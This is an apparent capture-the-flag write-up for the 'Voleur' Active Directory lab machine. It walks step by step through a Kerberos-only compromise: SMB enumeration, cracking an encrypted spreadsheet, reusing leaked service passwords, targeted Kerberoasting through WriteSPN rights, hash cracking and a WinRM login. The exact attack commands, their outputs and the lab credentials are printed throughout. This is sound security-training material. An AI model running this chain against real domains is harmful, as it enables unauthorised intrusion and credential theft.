RECON
Creds
Machine information:
As is common in real life Windows pentests, you will start the Voleur box with credentials for the following account:
ryan.naylor / HollowOct31Nyt
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-07-06 14:54:25Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
2222/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| ssh-rsa AAAAB3N...
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMkGDGeRmex5q16ficLqbT7FFvQJxdJZsJ01vdVjKBXfMIC/oAcLPRUwu5yBZeQoOvWF8yIVDN/FJPeqjT9cgxg=
| 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILv295drVe3lopPEgZsjMzOVlk4qZZfFz1+EjXGebLCR
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack Microsoft Windows RPC
57771/tcp open msrpc syn-ack Microsoft Windows RPC
57777/tcp open msrpc syn-ack Microsoft Windows RPC
57790/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel- Domain Name:
voleur.htb - OS Mix: Windows + Linux (SSH on 2222)
ENUM
Kerberos
Once again, this one mirrors the earlier RustKey engagement—NTLM is off the table. That leaves Kerberos as our authentication lifeline.
Initial move, forge a tailored krb5.conf configuration file:
nxc smb dc.voleur.htb \
-u 'ryan.naylor' -p 'HollowOct31Nyt' \
--generate-krb5-file /tmp/voleur.krb5We set the battlefield context:
export KRB5_CONFIG=/tmp/voleur.krb5With the stage prepared, we strike using Netexec in Kerberos mode (-k):
./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -kError Countermeasure:
KRB_AP_ERR_SKEWKerberos doesn't tolerate time drift. If authentication fails due to skew, realign time using
faketime— as demonstrated Certified writeup — or deploy a shell wrapper mentioned in the Haze writeup, tailored for Arch Linux. That's my play here.
Done:

SMB
Fired up Netexec to probe SMB with our creds in hand—standard recon play.
Enumerate users:
./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k \
--usersOutput:
Administrator 2025-01-28 20:35:13 0 Built-in account for administering the computer/domain
Guest <never> 0 Built-in account for guest access to the computer/domain
krbtgt 2025-01-29 08:43:06 0 Key Distribution Center Service Account
ryan.naylor 2025-01-29 09:26:46 0 First-Line Support Technician
marie.bryant 2025-01-29 09:21:07 0 First-Line Support Technician
lacey.miller 2025-01-29 09:20:10 0 Second-Line Support Technician
svc_ldap 2025-01-29 09:20:54 0
svc_backup 2025-01-29 09:20:36 0
svc_iis 2025-01-29 09:20:45 0
jeremy.combs 2025-01-29 15:10:32 0 Third-Line Support Technician
svc_winrm 2025-01-31 09:10:12 0A hierarchy of support roles and service accounts—clean structure, prime for privesc mapping.
Enumerate shares:
./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k \
--sharesOutput:
Share Permissions Remark
----- ----------- ------
ADMIN$ Remote Admin
C$ Default share
Finance
HR
IPC$ READ Remote IPC
IT READ
NETLOGON READ Logon server share
SYSVOL READ Logon server shareDiscover a readable share IT.
Dump all files from the readable shares:
./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' -k \
-M spider_plus -o DOWNLOAD_FLAG=True
We stumble across a potentially juicy encrypted Excel doc:
$ file Access_Review.xlsx
Access_Review.xlsx: CDFV2 EncryptedBloodHound
Since we have a domain account, it's time to stalk the domain—remote enumeration via bloodhound-python.
./ft.sh voleur.htb \
bloodhound-python -u 'ryan.naylor' -p 'HollowOct31Nyt' \
-dc 'dc.voleur.htb' -d 'voleur.htb' \
-ns $target_ip --zip -c All ryan.naylor doesn't grant us any DACL magic:

But we discovers some hierarchies within the internal structure from the current initial point:

As usual, we'll bring more graph intel into play as the attack path unfolds.
USER
John
For the found encrypted Excel file, we can first run office2john to extract the password hash:
office2john Access_Review.xlsx > access.hashThen feed it to john with rockyou.txt:
john access.hash --wordlist=/home/Axura/wordlists/rockyou.txtThis outputs a cracked password football1. Use it to open the Excel file:

Opening the Excel file reveals a detailed access matrix of the domain's standard accounts:
| User | Job Title | Permissions | Notable Info |
|---|---|---|---|
| Ryan.Naylor | First-Line Support Technician | SMB | Kerberos Pre-Auth is disabled — viable for AS-REP Roasting (that's probably how we retrieved the initial credentials at the first place). |
| Marie.Bryant | First-Line Support Technician | SMB | — |
| Lacey.Miller | Second-Line Support Technician | Remote Management Users | Used to reset svc_winrm password. |
| Leaver | Remote Management Users | Account deleted. Password was reset to NightT1meP1dg3on14 | |
| Jeremy.Combs | Third-Line Support Technician | Remote Management Users | Has access to Software folder. Could be sensitive. |
| Administrator | Administrator | Domain Admin | Not for daily use — our final target. |
And for the service accounts:
| Account | Purpose | Password Note |
|---|---|---|
| svc_backup | Windows Backup | Ask Jeremy |
| svc_ldap | LDAP Services | Password: M1XyC9pW7qT5Vn |
| svc_iis | IIS Administration | Password: N5pXyW1VqM7CZ8 |
| svc_winrm | Remote Management | Password reset by Lacey recently |
We test the discovered creds—verifying access with netexec:
$ ./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'svc_ldap' -p 'M1XyC9pW7qT5Vn' -k
[*] Querying offset from: voleur.htb
[*] faketime -f format: +28800.008442
28800.008442s
[*] Running: nxc smb dc.voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn -k
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\svc_ldap:M1XyC9pW7qT5Vn
$ ./ft.sh voleur.htb \
nxc smb dc.voleur.htb -u 'svc_iis' -p 'N5pXyW1VqM7CZ8' -k
[*] Querying offset from: voleur.htb
[*] faketime -f format: +28800.008097
28800.008097s
[*] Running: nxc smb dc.voleur.htb -u svc_iis -p N5pXyW1VqM7CZ8 -k
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\svc_iis:N5pXyW1VqM7CZ8Both accounts are valid. But since we don't see any web-facing services on ports 80 or 443, svc_iis is benched for now. Our spotlight shifts to svc_ldap.
Privesc
The BloodHound graph lights up a crisp Privilege Chain:

Our foothold—svc_ldap—belongs to the RESTORE_USERS group. That group wields GenericWrite rights over SECOND-LINE SUPPORT TECHNICIANS, which includes lacey.miller:

Unfortunately, lacey.miller doesn't control anything outward—no outbound edges, no escalation. She's a dead end.
But the plot twists at svc_winrm, who is sitting in the REMOTE MANAGEMENT USERS group, which grants interactive shell rights on the target system:

Better yet, we've got WriteSPN rights over this account—prime for Kerberoasting via SPN Ghost Hijacking.
WriteSPN
We've danced this dance before—WriteSPN abuse is a familiar exploit vector, already dissected in previous ops like Tombwatcher, Blazorized, and Administrator.
This time, no need to reinvent the payload. Fire up targetedkerberoast.py—the whole sequence is automated:
./ft.sh voleur.htb \
python targetedKerberoast.py -v -u '[email protected]' -p 'M1XyC9pW7qT5Vn' -k \
--dc-ip $target_ip --dc-host 'dc.voleur.htb' \
-d 'voleur.htb'
Be sure on the latest version—
targetedkerberoast.pynow handles NTLM-disabled domains gracefully using:--dc-host DC_HOST Hostname of the target, can be used if port 445 is blocked or NTLM is disabled
The TGS hash for svc_winrm is crackable, ready forhashcat—mode 13100, Kerberos etype 23:
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$cc...:AFireInsidedeOzarctica980219afi
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_wi...94e41fCracked.
Next, Kerberos-only access means we need to craft a TGT for svc_winrm:
$ ./ft.sh voleur.htb \
getTGT.py 'voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi'
[*] Querying offset from: voleur.htb
[*] faketime -f format: +28799.922084
28799.922084s
[*] Running: getTGT.py voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in svc_winrm.ccache
$ klist svc_winrm.ccache
Ticket cache: FILE:svc_winrm.ccache
Default principal: [email protected]
Valid starting Expires Service principal
07/08/2025 07:50:40 07/08/2025 17:50:40 krbtgt/[email protected]
renew until 07/09/2025 07:50:39Kerberos cache locked and loaded. Remote login with evil-winrm, patched config and faketime offset in place:
./ft.sh voleur.htb \
env KRB5CCNAME=svc_winrm.ccache KRB5_CONFIG=/tmp/voleur.krb5 \
evil-winrm -i dc.voleur.htb -u svc_winrm -r voleur.htbFoothold established:
